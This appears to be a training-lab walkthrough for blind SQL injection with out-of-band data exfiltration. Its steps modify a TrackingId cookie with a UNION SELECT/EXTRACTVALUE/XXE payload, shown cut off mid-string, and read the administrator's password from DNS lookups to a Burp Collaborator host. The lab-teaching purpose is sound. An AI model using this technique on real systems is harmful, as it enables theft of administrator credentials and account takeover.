 1. Visit the front page of the shop, and use Burp Suite Professional to intercept and modify the request containing the
TrackingId cookie.
2. Modify the TrackingId cookie, changing it to a payload that will leak the administrator's password in an interaction with the
Collaborator server. For example, you can combine SQL injection with basic XXE techniques as follows:
TrackingId=x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
3. Right-click and select "Insert Collaborator payload" to insert a Burp Collaborator subdomain where indicated in the modified
TrackingId cookie.
4. Go to the Collaborator tab, and click "Poll now". If you don't see any interactions listed, wait a few seconds and try again, since
the server-side query is executed asynchronously.
5. You should see some DNS and HTTP interactions that were initiated by the application as the result of your payload. The
password of the administrator user should appear in the subdomain of the interaction, and you can view this within the
Collaborator tab. For DNS interactions, the full domain name that was looked up is shown in the Description tab. For HTTP
interactions, the full domain name is shown in the Host header in the Request to Collaborator tab.
6. In the browser, click "My account" to open the login page. Use the password to log in as the administrator user.